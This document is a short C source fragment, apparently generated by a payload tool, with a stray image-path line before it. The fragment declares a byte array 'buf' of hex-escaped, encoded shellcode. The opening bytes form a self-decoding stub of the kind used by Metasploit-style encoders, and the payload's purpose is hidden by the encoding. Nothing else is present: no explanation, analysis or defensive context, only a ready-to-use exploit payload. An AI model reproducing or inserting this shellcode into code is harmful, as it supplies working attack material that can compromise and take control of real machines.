 unsigned char buf[] =
"\xda\xcf\xd9\x74\x24\xf4\xbd\xb8\xbe\xbf\xa8\x5b\x29\xc9\xb1"
"\x53\x83\xeb\xfc\x31\x6b\x13\x03\xd3\xad\x5d\x5d\xdf\x3a\x23"
"\x9e\x1f\xbb\x44\x16\xfa\x8a\x44\x4c\x8f\xbd\x74\x06\xdd\x31"
"\xfe\x4a\xf5\xc2\x72\x43\xfa\x63\x38\xb5\x35\x73\x11\x85\x54"
"\xf7\x68\xda\xb6\xc6\xa2\x2f\xb7\x0f\xde\xc2\xe5\xd8\x94\x71"
"\x19\x6c\xe0\x49\x92\x3e\xe4\xc9\x47\xf6\x07\xfb\xd6\x8c\x51"
"\xdb\xd9\x41\xea\x52\xc1\x86\xd7\x2d\x7a\x7c\xa3\xaf\xaa\x4c"
"\x4c\x03\x93\x60\xbf\x5d\xd4\x47\x20\x28\x2c\xb4\xdd\x2b\xeb"
"\xc6\x39\xb9\xef\x61\xc9\x19\xcb\x90\x1e\xff\x98\x9f\xeb\x8b"
"\xc6\x83\xea\x58\x7d\xbf\x67\x5f\x51\x49\x33\x44\x75\x11\xe7"
"\xe5\x2c\xff\x46\x19\x2e\xa0\x37\xbf\x25\x4d\x23\xb2\x64\x1a"
"\x80\xff\x96\xda\x8e\x88\xe5\xe8\x11\x23\x61\x41\xd9\xed\x76"
"\xa6\xf0\x4a\xe8\x59\xfb\xaa\x21\x9e\xaf\xfa\x59\x37\xd0\x90"
"\x99\xb8\x05\x0c\x91\x1f\xf6\x33\x5c\xdf\xa6\xf3\xce\x88\xac"
"\xfb\x31\xa8\xce\xd1\x5a\x41\x33\xda\x75\xce\xba\x3c\x1f\xfe"
"\xea\x97\xb7\x3c\xc9\x2f\x20\x3e\x3b\x18\xc6\x77\x2d\x9f\xe9"
"\x87\x7b\xb7\x7d\x0c\x68\x03\x9c\x13\xa5\x23\xc9\x84\x33\xa2"
"\xb8\x35\x43\xef\x2a\xd5\xd6\x74\xaa\x90\xca\x22\xfd\xf5\x3d"
"\x3b\x6b\xe8\x64\x95\x89\xf1\xf1\xde\x09\x2e\xc2\xe1\x90\xa3"
"\x7e\xc6\x82\x7d\x7e\x42\xf6\xd1\x29\x1c\xa0\x97\x83\xee\x1a"
"\x4e\x7f\xb9\xca\x17\xb3\x7a\x8c\x17\x9e\x0c\x70\xa9\x77\x49"
"\x8f\x06\x10\x5d\xe8\x7a\x80\xa2\x23\x3f\xb0\xe8\x69\x16\x59"
"\xb5\xf8\x2a\x04\x46\xd7\x69\x31\xc5\xdd\x11\xc6\xd5\x94\x14"
"\x82\x51\x45\x65\x9b\x37\x69\xda\x9c\x1d";